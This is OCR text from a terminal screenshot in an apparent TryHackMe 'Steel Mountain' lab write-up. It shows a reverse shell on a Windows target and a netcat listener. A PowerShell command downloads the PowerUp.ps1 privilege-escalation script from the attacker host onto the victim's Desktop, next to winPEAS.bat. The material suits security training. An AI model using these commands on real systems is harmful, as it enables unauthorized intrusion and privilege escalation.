 fish /home/burak/Documents/GitHub/krygeNNN.github.io/ass... vim _posts/2021-12-22-tryhackme-steel-mountain-ctf-writeup.... nc -nvlp 4443 /home/burak/Folders/pentest/steelmountain/th... fish /home/burak/Folders/pen
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd C:\Users\bill\desktop
cd C:\Users\bill\desktop
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
12/23/2021  03:03 AM    <DIR>          .
12/23/2021  03:03 AM    <DIR>          ..
09/27/2019  04:42 AM                70 user.txt
12/23/2021  03:03 AM            35,762 winPEAS.bat
2 File(s)         35,832 bytes
2 Dir(s)  44,149,567,488 bytes free
C:\Users\bill\Desktop>powershell -c "Invoke-WebRequest -URI 10.11.42.55:80/PowerUp.ps1 -OutFile C:\Users\bill\Desktop\PowerUp.ps1"
powershell -c "Invoke-WebRequest -URI 10.11.42.55:80/PowerUp.ps1 -OutFile C:\Users\bill\Desktop\PowerUp.ps1"
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
12/23/2021  03:06 AM    <DIR>          .
12/23/2021  03:06 AM    <DIR>          ..
12/23/2021  03:06 AM           600,580 PowerUp.ps1
09/27/2019  04:42 AM                70 user.txt
12/23/2021  03:03 AM            35,762 winPEAS.bat
3 File(s)        636,412 bytes
2 Dir(s)  44,148,928,512 bytes free
C:\Users\bill\Desktop>